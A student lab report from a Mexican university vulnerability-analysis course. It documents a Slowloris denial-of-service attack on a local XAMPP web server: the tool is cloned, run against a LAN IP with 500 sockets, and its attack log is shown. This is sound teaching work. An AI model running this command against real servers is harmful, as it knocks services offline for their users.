



**UNIVERSIDAD AUTÓNOMA DE
CHIAPAS**



**LICENCIATURA EN INGENIERIA EN
DESARROLLO Y TECNOLOGIAS DE
SOFTWARE**

Unidad académica: Análisis de Vulnerabilidades

Actividad: Ataque DoS Utilizando Slowloris a Windows 10


Grado: 7 Grupo: M

Alumno: Abel Alejandro Jimenez Camacho


1.-Ver que esta activado XAMPP el servidor



Mostrando pagina web en este caso es login que redirecciona a un blog



Clonando carpeta de slowloris y ejecutando el comando para tirar la pagina



```
javi123@kali: ~/slowloris
Archivo Acciones Editar Vista Ayuda
(javi123@kali)-[~]
$ mkdir slowloris
(javi123@kali)-[~]
$ git clone https://github.com/gkbrk/slowloris.git
Clonando en 'slowloris' ...
remote: Enumerating objects: 142, done.
remote: Counting objects: 100% (68/68), done.
remote: Compressing objects: 100% (27/27), done.
remote: Total 142 (delta 43), reused 42 (delta 41), pack-reused 74
Recibiendo objetos: 100% (142/142), 24.87 KiB | 279.00 KiB/s, listo.
Resolviendo deltas: 100% (73/73), listo.
(javi123@kali)-[~]
$ cd slowloris
(javi123@kali)-[~/slowloris]
$ python3 slowloris.py 192.168.1.185 -s500
[23-02-2023 12:43:12] Attacking 192.168.1.185 with 500 sockets.
[23-02-2023 12:43:12] Creating sockets ...
[23-02-2023 12:43:16] Sending keep-alive headers ...
[23-02-2023 12:43:16] Socket count: 351
[23-02-2023 12:43:16] Creating 149 new sockets ...
```

Confirmamos que se tira la pagina web

